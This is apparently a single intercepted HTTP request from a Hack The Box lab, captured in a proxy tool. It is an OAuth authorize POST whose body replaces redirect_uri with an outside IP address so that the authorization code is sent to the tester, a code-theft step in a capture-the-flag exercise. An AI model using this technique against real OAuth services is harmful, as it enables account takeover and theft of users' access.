 Pretty Raw Hex \n
POST /oauth/authorize/?client_id=
UDBtC8HhZI18nJ53kJVJpXp4IIffRhKEXZ0fSd82&response_type=code&
redirect_uri=http://consumer.oouch.htb:5000/oauth/connect/token&scope=
read HTTP/1.1
Host: authorization.oouch.htb:8000
Content-Length: 137
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://authorization.oouch.htb:8000
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer:
http://authorization.oouch.htb:8000/oauth/authorize/?client_id=UDBtC8Hh
ZI18nJ53kJVJpXp4IIffRhKEXZ0fSd82&response_type=code&redirect_uri=http:/
/consumer.oouch.htb:5000/oauth/connect/token&scope=read
Accept-Encoding: gzip, deflate, br
Accept-Language: es-419,es;q=0.9
Cookie: csrftoken=
omSFWA6EVOctdeLwNradg2qmt76CEGTmPTbnG2Un39QjfXopU22wTmOZNE70T2UK;
sessionid=wumluy7aidlwt2yn8xowl3ga4wjh50d3
Connection: close
redirect_uri=http://10.10.14.153/&scope=read&client_id=
d8zS8VvoYpA0fIdyroWb2H9l9G9YFIx1v3HeBo33&state=&response_type=code&
allow=Authorize